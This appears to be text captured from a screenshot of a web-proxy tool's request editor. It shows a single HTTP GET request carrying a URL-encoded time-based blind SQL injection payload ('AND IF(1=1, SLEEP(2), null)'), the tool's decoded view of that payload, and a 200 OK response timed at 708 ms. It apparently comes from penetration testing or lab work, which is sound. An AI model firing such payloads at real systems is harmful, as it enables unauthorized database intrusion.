 Send
Cancel
Target:
HTTP/1
Request
Pretty Raw Hex
\n
1 GET =28%20AND%20(IF(1%20%3d%201%2c%20SLEEP(2)%2c%20null))
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
Search
0 highlights
Inspector
Back
Query parameter
Name
Value
28%20AND%20(IF(1%20%3d%201%2
c%20SLEEP(2)%2c%20null))
Decoded from: URL encoding
28 AND (IF(1 = 1, SLEEP(2),
null))
Cancel
Apply changes
Inspector
Notes
Ready
708 millis